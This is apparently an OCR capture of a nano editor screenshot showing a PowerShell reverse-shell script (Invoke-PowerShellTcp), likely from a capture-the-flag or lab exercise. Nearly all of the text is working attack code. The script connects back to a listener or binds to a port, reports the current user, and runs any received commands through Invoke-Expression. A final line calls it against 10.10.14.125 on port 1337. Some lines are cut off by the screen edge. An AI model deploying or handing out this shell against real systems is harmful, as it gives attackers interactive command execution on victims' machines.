 GNU nano 6.3 Invoke-PowerShellTcp.ps1 *
try
{
#Connect back if the reverse switch is used.
if ($Reverse)
{
$client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
}
#Bind to the provided port if Bind switch is used.
if ($Bind)
{
$listener = [System.Net.Sockets.TcpListener]$Port
$listener.start()
$client = $listener.AcceptTcpClient()
}
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
#Send back current username and computername
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:user>
$stream.Write($sendbytes,0,$sendbytes.Length)
#Show an interactive PowerShell prompt
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the corr>
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.125 -Port 1337
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo